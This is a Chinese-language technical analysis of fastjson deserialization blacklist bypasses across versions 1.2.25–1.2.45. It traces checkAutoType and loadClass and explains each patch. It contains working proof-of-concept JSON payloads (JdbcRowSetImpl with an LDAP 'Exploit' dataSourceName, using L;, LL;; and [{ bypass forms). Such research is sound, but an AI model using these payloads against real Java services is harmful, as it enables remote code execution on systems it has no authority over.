前言 本篇文章为对fastjson历史漏洞/补丁的一些分析
时间线为版本号1.2.25-1.2.47

漏洞分析 1.2.25-1.2.41 PoC 1 2 3 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String json = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://localhost:1394/Exploit\",\"autoCommit\":true}" ; JSON.parseObject(json);
在1.2.25版本运行1.2.22-1.2.24中基于JdbcRowSetImpl的利用链的话会报出如下错误

原因为从1.2.25后将loadclass更换为了checkAutoType函数
断点跟进checkAutoType函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public Class<?> checkAutoType(String typeName) { if (typeName == null ) { return null ; } final String className = typeName.replace('$' , '.' ); if (autoTypeSupport) { for (int i = 0 ; i < denyList.length; ++i) { String deny = denyList[i]; if (className.startsWith(deny)) { throw new JSONException("autoType is not support. " + typeName); } } }
先是在autoType选项开启的情况下,遍历一下黑名单,然后接着到Mapping里查找是否有此类,然后再遍历下白名单,最后在都没有遍历到的情况下进行loadclass
1 2 3 if (autoTypeSupport) { clazz = TypeUtils.loadClass(typeName, defaultClassLoader); }

跟进loadclass看一下,在这行代码可以看到如果类名是以L开头或以;结尾的,会去掉这两种字符再进行加载,也就是本次bypass的主要原理。
Fix 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 if ((((BASIC ^ className.charAt(0 )) * PRIME) ^ className.charAt(className.length() - 1 )) * PRIME == 0x9198507b5af98f0L ) { if ((((BASIC ^ className.charAt(0 )) * PRIME) ^ className.charAt(1 )) * PRIME == 0x9195c07b5af5345L ) { throw new JSONException("autoType is not support. " + typeName); } className = className.substring(1 , className.length() - 1 ); }
将传入的classname做L与;的去除处理,然后再进行hash黑名单的比对。
1.2.42 从1.2.42开始,denyList从明文黑名单变成了哈希黑名单,主要变动依然是ParserConfig类
https://github.com/alibaba/fastjson/blob/f92e43095031935a2f8086f2de8831f45c3a34e5/src/main/java/com/alibaba/fastjson/parser/ParserConfig.java
改动是在check函数开始先把前面的[和后面的;去掉,再进行比对,最后进入loadclass
但是可以通过”[[“+””;;”方式进行bypass,因为在loadclass中有第二次去除字符的操作 (很简单的bypass
Poc 1 2 3 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String json = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://localhost:1394/Exploit\",\"autoCommit\":true}" ; JSON.parseObject(json);
调用链分析
其实调用的过程和1.2.25的版本是一样的,只不过把明文对比换成了hash对比而已
简单的跟下
依然是DefaultJSONParser去扫描json,然后进入check类的过程,同样是先检测首尾字符进行第一次去除字符操作
1 2 3 4 5 6 7 8 9 10 11 public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) { if (typeName == null ) { return null ; } else if (typeName.length() < 128 && typeName.length() >= 3 ) { String className = typeName.replace('$' , '.' ); Class<?> clazz = null ; long BASIC = -3750763034362895579L ; long PRIME = 1099511628211L ; if (((-3750763034362895579L ^ (long )className.charAt(0 )) * 1099511628211L ^ (long )className.charAt(className.length() - 1 )) * 1099511628211L == 655701488918567152L ) { className = className.substring(1 , className.length() - 1 ); }
然后就是进行开启和非开启autoTypeSupport选项情况下的黑白名单的扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 if (this .autoTypeSupport || expectClass != null ) { hash = h3; for (i = 3 ; i < className.length(); ++i) { hash ^= (long )className.charAt(i); hash *= 1099511628211L ; if (Arrays.binarySearch(this .acceptHashCodes, hash) >= 0 ) { clazz = TypeUtils.loadClass(typeName, this .defaultClassLoader, false ); if (clazz != null ) { return clazz; } } if (Arrays.binarySearch(this .denyHashCodes, hash) >= 0 && TypeUtils.getClassFromMapping(typeName) == null ) { throw new JSONException("autoType is not support. " + typeName); } } } .... if (!this .autoTypeSupport) { hash = h3; for (i = 3 ; i < className.length(); ++i) { char c = className.charAt(i); hash ^= (long )c; hash *= 1099511628211L ; if (Arrays.binarySearch(this .denyHashCodes, hash) >= 0 ) { throw new JSONException("autoType is not support. " + typeName); } if (Arrays.binarySearch(this .acceptHashCodes, hash) >= 0 ) { if (clazz == null ) { clazz = TypeUtils.loadClass(typeName, this .defaultClassLoader, false ); } if (expectClass != null && expectClass.isAssignableFrom(clazz)) { throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName()); } return clazz; }
然后进入loadclass函数进行第二次字符去除操作
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 if (clazz == null ) { clazz = TypeUtils.loadClass(typeName, this .defaultClassLoader, false ); } ... TyUtils#loadclass public static Class<?> loadClass(String className, ClassLoader classLoader, boolean cache) { if (className != null && className.length() != 0 ) { Class<?> clazz = (Class)mappings.get(className); if (clazz != null ) { return clazz; } else if (className.charAt(0 ) == '[' ) { Class<?> componentType = loadClass(className.substring(1 ), classLoader); return Array.newInstance(componentType, 0 ).getClass(); } else if (className.startsWith("L" ) && className.endsWith(";" )) { String newClassName = className.substring(1 , className.length() - 1 ); return loadClass(newClassName, classLoader); }

Fix if (((-3750763034362895579L ^ (long)className.charAt(0)) * 1099511628211L ^ (long)className.charAt(className.length() - 1)) * 1099511628211L == 655701488918567152L) {
if (((-3750763034362895579L ^ (long)className.charAt(0)) * 1099511628211L ^ (long)className.charAt(1)) * 1099511628211L == 655656408941810501L) {
throw new JSONException("autoType is not support. " + typeName);
}对LL直接进行检测异常抛出,对于单个L做异常处理。
1.2.43 PoC 1 2 3 4 5 ParserConfig.getGlobalInstance().setAutoTypeSupport(true ); String json = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[,{\"dataSourceName\":\"ldap://localhost:1394/Exploit\",\"autoCommit\":true}" ; JSON.parseObject(json);
分析
在1.2.43版本中的check函数开始部分换了一种检测方式
1 2 3 4 if (((-3750763034362895579 L ^ (long)className.charAt(0 )) * 1099511628211 L ^ (long)className.charAt(className.length() - 1 )) * 1099511628211 L == 655701488918567152 L) { if (((-3750763034362895579 L ^ (long)className.charAt(0 )) * 1099511628211 L ^ (long)className.charAt(1 )) * 1099511628211 L == 655656408941810501 L) { throw new JSONException("autoType is not support. " + typeName); }
对于LL直接抛出异常,对于单个L做去掉处理

对于这个payload的bypass的研究主要在于另一种deserializer对json的解析过程,在正常的情况下,比如对一个Student类进行解析
可以看到这里去反序列化的反序列化器为FastjsonASM这种,这里接下来是无法进行跟进调试的,因为为asm机制临时生成的代码(这里我开始一直跟不进去,以为是idea的问题)

对比来看此payload获取到的deserializer为ObjectArrayCodec
也就是因为这个原因需要一些其他字符来达到”闭合效果”
跟进deserialze函数的内部实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 public <T> T deserialze (DefaultJSONParser parser, Type type, Object fieldName) { JSONLexer lexer = parser.lexer; int token = lexer.token(); if (token == 8 ) { lexer.nextToken(16 ); return null ; } else if (token != 4 && token != 26 ) { Object componentType; Class componentClass; .... JSONArray array = new JSONArray(); ➡️ parser.parseArray((Type)componentType, array, fieldName); return this .toObjectArray(parser, componentClass, array); } else { byte [] bytes = lexer.bytesValue(); lexer.nextToken(16 ); return bytes.length == 0 && type != byte[].class ? null : bytes; } }
主要的逻辑判断在parseArray函数,跟进
1 2 3 4 5 6 7 8 9 public void parseArray (Type type, Collection array, Object fieldName) int token = this .lexer.token(); if (token == 21 || token == 22 ) { this .lexer.nextToken(); token = this .lexer.token(); } if (token != 14 ) { throw new JSONException("exepct '[', but " + JSONToken.name(token) + ", " + this .lexer.info());

在这里可以看到如果token不为14,将抛出异常报错,所以在这里需要回推看下token上次更新的位置,看下在满足什么样的条件下token可以为14

跟进DefaultJSONParser#parseObject方法
不过在16的情况下没有满足需求的14,正常情况下,json解析到的字符为逗号,所以会返回值为16的token接着向下,导致报错
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 case 16 : if (this .ch == ',' ) { this .token = 16 ; this .next(); return ; } if (this .ch == '}' ) { this .token = 13 ; this .next(); return ; } if (this .ch == ']' ) { this .token = 15 ; this .next(); return ; } if (this .ch == 26 ) { this .token = 20 ; return ; } break ;
所以我们需要找到另token为14的逻辑
1 2 3 4 if (this .ch != ' ' && this .ch != '\n' && this .ch != '\r' && this .ch != '\t' && this .ch != '\f' && this .ch != '\b' ) { this .nextToken(); return ; }
当扫描到的这个字符串不符合上面所有的字符要求的话,进入nextToken

可以看到当此时扫描到的字符为[,返回值为14的token,这里就满足了我们的需求,将payload修改,再次运行得到新的报错
再次重新分析一遍流程,看下报错原因
这里跟进去的话会进行第二次json的扫描,在扫描完之后token变为4,接着触发
1 val = ((ObjectDeserializer)deserializer).deserialze(this , type, i);
其实这里的话我本来是想仔细跟进去这种FastjsonASM类的deserializer去分析下具体流程,可是确实没有找到合适的方法,所以只能直接在JavaBeanDeserializer下断点继续往下走了

由于此时token为4的原因最终在deserialze函数中触发报错,所以我们需要加一个{,使得代码接着向下运行
这里也解释下为什么{在逗号前后都可以,因为在json解析的过程的中遇到逗号直接会触发next函数,到下一个字符,所以前后都是无所谓的了。
Fix
对开头为[做了判断并进行异常抛出。
1.2.45 利用条件比之前局限性大了一些,多了一个需要 3.0.1<mybatis<3.4.6的jar包条件
